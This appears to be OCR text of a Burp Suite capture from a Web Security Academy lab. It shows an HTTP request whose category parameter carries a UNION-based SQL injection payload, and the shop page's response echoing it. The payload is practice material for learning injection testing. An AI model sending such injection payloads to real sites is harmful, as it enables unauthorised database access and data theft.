 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'test','test1'# HTTP/2
2 Host: 0 b1.web-security-academy.net
3 Cookie: session=Ns tDb
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0 1.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
Pets' UNION SELECT 'test','test1'#
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Pets
Pet Experience Days
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our
best seller, the Balloon Ride. A large collection of helium-filled balloons will be attached with a harness to your dog, once we are confident
we have enough power for takeoff then it's up, up and away they go. This adventure is heavily weather dependent as strong winds could
prove hazardous as all dogs fly unaccompanied. Your dog will travel at 5 mph with the wind in its face, and I expect its tongue hanging out.
Better than a trip in the car with the window open. Health & Safety is of paramount importance to us, should the dog, at any time, veer off
course we will instantly start firing at the balloons one by one in order to facilitate their safe descent. This should not be any cause for
concern as this is our official landing procedure at the end of the ride, and no fatalities have been recorded. You are strongly advised to
wear wet weather clothing and carry an umbrella on the day, the dogs can become very excited on this ride and we have little control over
where they might hover. Give your best friend the time of its life, book today as all early birds have an added bonus of choosing the colors
of the balloons.